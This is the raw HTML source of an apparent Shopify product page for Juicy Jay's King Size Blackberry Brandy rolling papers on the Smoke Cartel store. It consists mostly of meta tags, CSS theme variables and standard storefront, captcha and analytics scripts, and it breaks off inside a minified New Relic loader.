

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/juicy-jays-king-size-blackberry-brandy-rolling-papers
body_size: 80036
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Juicy Jays King Size Blackberry Brandy Rolling Papers" id="pageTitleus">







Juicy Jays King Size Blackberry Brandy Rolling Papers</title>
    
    
        <meta name="description" content="Juicy Jays Blackberry Brandy rolling papers: premium hemp &amp; smooth, fruity flavor! King size for ultimate rolls. Shop Smoke Cartel &amp; roll with the best." >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/juicy-jays-king-size-blackberry-brandy-rolling-papers" >



    
      <meta property='st:title' content='Juicy Jay&#39;s King Size Blackberry Brandy Rolling Papers' />
      <meta property='st:section' content='Enjoy a rich blackberry brandy taste along with your favorite herbs with these Juicy Jay&#39;s papers.
The papers are made with the brand&#39;s advanced flavoring system giving you a full-bodied flavor experience from start to finish - and regardless of how long you&#39;ve been storing the papers at home. 
To match the theme, these papers also feature a fun blackberry print. But don&#39;t worry, they&#39;re using only food-safe soy-based ink. Each booklet contains 32 leaves. Available in a single pack, a five pack, a ten pack, or a 24 pack box.' />
      <meta property='st:section' content='Juicy Jays' />
      <meta property='st:section' content='Rolling Paper' /><meta property='st:section' content='2025' /><meta property='st:section' content='datapoint:Blackberry Brandy|Flavor' /><meta property='st:section' content='datapoint:Kingsize|Size' /><meta property='st:section' content='DNI' /><meta property='st:section' content='Each Pack Contains 32 Leaves' /><meta property='st:section' content='Printed Papers' /><meta property='st:section' content='Rolling Papers' /><meta property='st:section' content='Soy-Based Ink' /><meta property='st:section' content='Sweet and Flavorful' /><meta property='st:section' content='Triple Dipped Flavoring System' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers_large.jpg?v=1701967164' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Juicy Jay&#39;s King Size Blackberry Brandy Rolling Papers" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers_large.jpg?v=1701967164" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers_large.jpg?v=1701967164" >
  
<meta property="og:price:amount" content="1.99" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Juicy Jays Blackberry Brandy rolling papers: premium hemp &amp; smooth, fruity flavor! King size for ultimate rolls. Shop Smoke Cartel &amp; roll with the best." > 


<meta property="og:url" content="https://www.smokecartel.com/products/juicy-jays-king-size-blackberry-brandy-rolling-papers" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Juicy Jay&#39;s King Size Blackberry Brandy Rolling Papers">
<meta name="twitter:description" content="Juicy Jays Blackberry Brandy rolling papers: premium hemp &amp; smooth, fruity flavor! King size for ultimate rolls. Shop Smoke Cartel &amp; roll with the best.">
<meta name="twitter:image:alt" content="Juicy Jay&#39;s King Size Blackberry Brandy Rolling Papers">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers_1024x1024.jpg?v=1701967164"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/juicy-jays-king-size-blackberry-brandy-rolling-papers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"7a15de1e-99a9-419a-b204-01e2e298c587-1769980982","pageurl":"www.smokecartel.com\/products\/juicy-jays-king-size-blackberry-brandy-rolling-papers","u":"a2d177e3ab00","p":"product","rtyp":"product","rid":7582890623157};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 